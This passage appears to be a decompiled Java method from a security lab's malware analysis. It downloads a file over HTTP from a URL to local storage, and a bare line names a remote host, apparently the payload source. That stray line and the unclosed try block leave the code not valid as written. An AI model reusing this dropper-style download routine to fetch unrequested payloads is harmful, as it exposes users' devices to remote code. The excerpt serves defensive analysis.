 public static void a(String arg4, File arg5) {
try {
URLConnection v4 = new URL(arg4).openConnection();
((HttpURLConnection)v4).setConnectTimeout(30000);
((HttpURLConnection)v4).setRequestMethod("GET");
https:// central-1.aliyuncs.com/s8-5-release
((HttpURLConnection)v4).connect();
if(((HttpURLConnection)v4).getResponseCode() == 200) {
FileOutputStream v0 = new FileOutputStream(arg5);
byte[] v5 = new byte[1024];
InputStream v1 = ((HttpURLConnection)v4).getInputStream();
while(true) {
int v2 = v1.read(v5);
if(v2 == -1) {
break;
}
v0.write(v5, 0, v2);
}
v0.close();
}
else {
arg5.createNewFile();
}
((HttpURLConnection)v4).disconnect();
return;
}
暗影安全实验室